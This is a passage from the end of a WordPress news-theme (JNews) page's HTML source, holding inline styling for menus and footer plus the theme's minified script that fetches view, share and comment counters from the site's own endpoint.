#1b2228; } .jeg_nav_search { width : 80%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ff1616; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #ff1616; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ff1616; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : #ffffff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #0D1317; color : #a9afb3; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #ff1616; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #0d1317; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #a9afb3; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Heebo,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Poppins,Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 12:38:50 -->